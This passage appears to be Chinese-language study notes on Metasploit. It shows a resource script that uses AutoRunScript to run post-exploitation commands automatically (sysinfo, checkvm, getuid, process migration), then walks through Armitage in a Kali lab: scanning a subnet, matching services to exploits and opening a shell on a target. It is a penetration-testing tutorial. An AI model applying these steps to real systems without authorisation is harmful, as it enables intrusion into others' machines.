
真的很细致。不过在不同的模块和载荷之间,这些选项会有一些差异。我们现在关注其中的AutoRunScript。它可以自动执行后渗透脚本。比如我们编写一个脚本如下:
# multi_commands.rc
sysinfo
run checkvm
getuid
run migrate -f
然后在上一节的资源脚本中添加一行
set AutoRunScript multiscript -rc /Users/rambo/multi_commands.rc
这样就能实现自动渗透和后渗透了:
使用Armitage
这个应该是最酷炫的hacking-tool了。它老少皆宜、界面友好!
我们在Kali中完成这个实验。在启动它之前,需要
service postgresql start
service metasploit start

它包含三个区:
- 上左:Metasploit的所有模块
- 上右:网络中当前在线的计算机
- 下:命令行
添加并激活一个工作区:


内网扫描
我们尝试MSF scan去扫描172.16.56.0/24。扫描需要一段时间,结束后会直观地看到结果:

漏洞匹配
点击Find Attacks去匹配服务与漏洞:

渗透
右键选择渗透方式:

攻击成功后:

我们可以右键靶机去与shell交互:
最后,在进行大规模的渗透测试时,Cortana脚本可以极大地提高测试效率,这里是一份Cortana脚本教程。
总结
Mastermsf书中的内容研习至此,希望未来能渐渐深入了解其各种神奇操作的原理。总之,这不仅仅是一个工具了,它体现了一种融合了软件工程思想的工程化渗透理念。
To follow the path,
look to the master,
follow the master,
walk with the master,
see through the master,
become the master.